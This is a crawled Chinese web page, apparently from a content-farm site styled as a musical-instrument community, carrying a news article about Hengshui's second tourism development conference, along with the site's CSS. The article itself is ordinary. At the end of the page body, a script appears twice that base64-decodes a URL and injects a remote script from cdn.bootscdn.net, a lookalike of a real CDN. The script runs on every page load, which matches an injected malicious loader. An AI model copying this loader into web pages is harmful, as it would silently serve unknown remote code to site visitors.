

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.snxsd.com/list4/xiangqing39697528.html
body_size: 5104
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="衡水将举办高水平有特色的第二届旅发大会" />
    <meta name="description" content="近年来，随着我国旅游经济快速发展，产业格局日趋完善，市场规模品质也同步提升。旅游产业作为国民经济战略性支柱产业，衡水市紧紧围绕旅游供给侧结构性改革这条主线，牢固树立和践行新发展理念，牢牢把握旅游高质量发展的要求，积极适应我省优质旅游发展阶段" />
    <meta name="toTop" content="true" />
    <title>衡水将举办高水平有特色的第二届旅发大会-云南乐器网社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/absolute/wax/budget.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="云南乐器网社区" class="logo_bs_h1">
                <img src="/static/optics/abundant.png" alt="云南乐器网社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/list1.html">钢琴技巧</a></li> <li><a href="/list4.html">乐器种类</a></li> <li><a href="/list8.html">乐器渊源</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/list4.html">乐器种类</a> ><a class="active">衡水将举办高水平有特色的第二届旅发大会</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">衡水将举办高水平有特色的第二届旅发大会</h1>
            <div class="release_time">
              <span>2021-11-11 01:01:35</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p></p><p style="margin-bottom: 25px;text-indent: 28px;font-size: 14px;text-align: justify;word-wrap: break-word;word-break: normal;color: rgb(43, 43, 43);font-family: simsun, arial, helvetica, clean, sans-serif;white-space: normal;background-color: rgb(255, 255, 255);line-height: 2em;"><span style="font-size: 16px;">近年来，随着我国旅游经济快速发展，产业格局日趋完善，市场规模品质也同步提升。旅游产业作为国民经济战略性支柱产业，衡水市紧紧围绕旅游供给侧结构性改革这条主线，牢固树立和践行新发展理念，牢牢把握旅游高质量发展的要求，积极适应我省优质旅游发展阶段的新形势，大力发展和创新旅游产品和全域旅游新业态。</span></p><p><span data-filtered="filtered" style="color: rgb(43, 43, 43);font-family: simsun, arial, helvetica, clean, sans-serif;font-size: 14px;background-color: rgb(255, 255, 255);"></span></p><p class="detailPic" style="margin-right: auto;margin-bottom: 10px;margin-left: auto;text-indent: 28px;text-align: center;word-wrap: break-word;word-break: normal;"></p><p style="margin-bottom: 25px;text-indent: 28px;font-size: 14px;text-align: center;word-wrap: break-word;word-break: normal;color: rgb(43, 43, 43);font-family: simsun, arial, helvetica, clean, sans-serif;white-space: normal;background-color: rgb(255, 255, 255);">　　<strong>首次调度会现场</strong></p><p style="margin-bottom: 25px;text-indent: 28px;font-size: 14px;text-align: left;word-wrap: break-word;word-break: normal;color: rgb(43, 43, 43);font-family: simsun, arial, helvetica, clean, sans-serif;white-space: normal;background-color: rgb(255, 255, 255);"><span style="font-size: 16px;text-align: justify;">为全力办好2018年衡水市第二届旅游产业发展大会，衡水市委书记、市长召开节后首个调度会，专题研究第二届旅游产业发展大会筹备工作，要求各级各部门要切实提高站位，充分认识举办第二届旅发大会对提升衡水市旅游产业发展水平的重要意义，强调要进一步加大工作力度，狠抓工作落实，拿出必胜的信心和决心，全力做好各项筹备工作，齐心协力办一届高水平、有特色的旅游盛会。</span></p><p style="margin-bottom: 25px;text-indent: 28px;font-size: 14px;text-align: left;word-wrap: break-word;word-break: normal;color: rgb(43, 43, 43);font-family: simsun, arial, helvetica, clean, sans-serif;white-space: normal;background-color: rgb(255, 255, 255);"><span style="color: rgb(43, 43, 43);font-family: simsun, arial, helvetica, clean, sans-serif;font-size: 16px;text-align: justify;text-indent: 28px;background-color: rgb(255, 255, 255);">据了解，衡水市第二届旅发大会将在武强县举办，市委书记王景武强调，办好第二届旅发大会，要坚持“千年底蕴、武强特色、城乡统筹、全民参与”。要把千年底蕴作为发展根基，通过旅发大会把武强千年文化积淀展示出来，把千年文化符号实化出来，使其体现到景点打造、线路设计、文化标识和服务保障的方方面面，聚集起旅游业发展壮大的灵魂。要把武强特色作为生命之源，依托木版年画和西洋乐器等独特资源，有针对性地开发一批特色鲜明、品位高端、服务优质的旅游项目和商品，策划一批精品旅游线路，千方百计讲好武强故事、展示武强风采。要把城乡统筹作为核心抓手，坚持多规合一、适度超前、国内一流，进一步提升规划理念，把举办旅发大会与推进新型城镇化、实施战略、脱贫攻坚紧密结合起来，大力度推进“双违”整治、“”等重点工作，通过举办旅发大会使城乡面貌有一个大提升。要把全民参与作为根本保障，引导广大群众积极主动参与到景区改造提升、环境卫生整治等各项工作中。要建立旅游产业发展与人民群众的利益联结机制，为广大群众特别是贫困群众开拓一条脱贫致富的新路子，让群众真正得实惠、有获得感。</span></p><p class="detailPic" style="margin-right: auto;margin-bottom: 10px;margin-left: auto;text-indent: 28px;text-align: center;word-wrap: break-word;word-break: normal;"></p><p style="margin-bottom: 25px;text-indent: 28px;font-size: 14px;text-align: center;word-wrap: break-word;word-break: normal;color: rgb(43, 43, 43);font-family: simsun, arial, helvetica, clean, sans-serif;white-space: normal;background-color: rgb(255, 255, 255);"><strong>　　美丽的衡水湖</strong></p><p style="margin-bottom: 25px;text-indent: 28px;font-size: 14px;text-align: justify;word-wrap: break-word;word-break: normal;color: rgb(43, 43, 43);font-family: simsun, arial, helvetica, clean, sans-serif;white-space: normal;background-color: rgb(255, 255, 255);"><span style="font-size: 16px;">衡水市作为河北省旅游发展的重要支撑体系，不断创新思路，打破格局，大力发展全域旅游新业态，并取得显著成效。今年春节，该市旅游市场异常火爆，据统计，仅春节假日期间，该市就接待游客31.58万人次，实现旅游收入5434.38万元，同比分别增长47.15%和46.1%，主要旅游指标实现“双增长”。以衡水文化游、研学游、体验游、冰雪游、采摘游为主的线路受到广大游客欢迎。</span></p><p style="margin-bottom: 25px;text-indent: 28px;font-size: 14px;text-align: justify;word-wrap: break-word;word-break: normal;color: rgb(43, 43, 43);font-family: simsun, arial, helvetica, clean, sans-serif;white-space: normal;background-color: rgb(255, 255, 255);"><span style="font-size: 16px;">创新是新时代的主旋律，是旅游业发展的最强音，唯有不断创新，才能持续锻造出更加丰富多彩的旅游产品，为旅游业发展提供不竭动力。衡水市在旅游创新方面也是独居特色，不断挖掘旅游新产品，探索旅游新市场。在“乐享河北.开启旅游新时代”2018河北旅游发布中，该市两个项目成功入围，衡水岳良村皇家小镇整村改造真空厕所入选“2017河北十大亮点”，衡水闾里古镇孙敬学堂(传统礼孝文化传承)入选“第二批河北‘不得不’旅游精品”中“不得不游的研学基地”称号。去年以来，按照国家旅游局和省旅发委要求，该市旅游委全力推进全市4A级景区对接省及国家旅游产业运行监测与应急指挥平台工作，并于2017年11月提前高质量完成对接，全市4A级景区数据接入率100%。在全力推动旅游项目工作方面，该市旅游项目已摆脱落后局面，项目数量进入全省第一梯队，全省旅游投融资项目库填报工作表现突出。对此，省旅游委对该市工作赞赏有加，并予以表扬。</span></p><p style="margin-bottom: 25px;text-indent: 28px;font-size: 14px;text-align: justify;word-wrap: break-word;word-break: normal;color: rgb(43, 43, 43);font-family: simsun, arial, helvetica, clean, sans-serif;white-space: normal;background-color: rgb(255, 255, 255);"><span style="font-size: 16px;"></span></p><p></p><p></p><p style="margin-bottom: 25px;text-indent: 28px;font-size: 14px;text-align: justify;word-wrap: break-word;word-break: normal;color: rgb(43, 43, 43);font-family: simsun, arial, helvetica, clean, sans-serif;white-space: normal;background-color: rgb(255, 255, 255);"><span style="font-size: 16px;"><br></span><br></p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
            


<div class="expel hook details_xq highlight">
              <div class="swallow headline_bt stimulate burst">相关推荐</div>
              <ul class="related_list">
                                <li><a href="/list4/xiangqing39696301.html">十番锣鼓——南乡魂</a></li>
                                                <li><a href="/list4/xiangqing39696302.html">【福利社团】第三弹!周浦公益乐器社第三弹招生开始啦~</a></li>
                                                <li><a href="/list4/xiangqing39696303.html">户外演出丨周末乐友会·第二十五期 “不同凡响”</a></li>
                                                <li><a href="/list4/xiangqing39696311.html">新人教版 七年级下册第一单元最全知识点总结</a></li>
                                                <li><a href="/list4/xiangqing39696315.html">乐清古县城与乐清民歌代表性曲目</a></li>
                                                <li><a href="/list4/xiangqing39696318.html">魔琴之夜|给你爱的摇滚穿上古典的”外套“,究竟会怎样?</a></li>
                                                <li><a href="/list4/xiangqing39696321.html">开学预习|七年级[英语]下册第一单元预习清单! 开学必备!</a></li>
                                                <li><a href="/list4/xiangqing39696322.html">大圣音乐丨2018年春季招生开始了!</a></li>
                                                <li><a href="/list4/xiangqing39696327.html">ABT奇美</a></li>
                                                <li><a href="/list4/xiangqing39696334.html">你弹琴我伴舞,这样的生活好想向天再借500年!</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
      


<div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="agent tendency blogroll_yl">
                    <a href="https://gs.amazon.cn/europe" >amazon法国开店都需要</a>
                    <a href="https://www.tryloctite.cn/products/cleaners-and-primers/" >乐泰清洗剂</a>
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 云南乐器网社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.snxsd.com/static/absolute/wax/budget.css
body_size: 2161
content:

.barrelStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.spillStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}

.debtStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

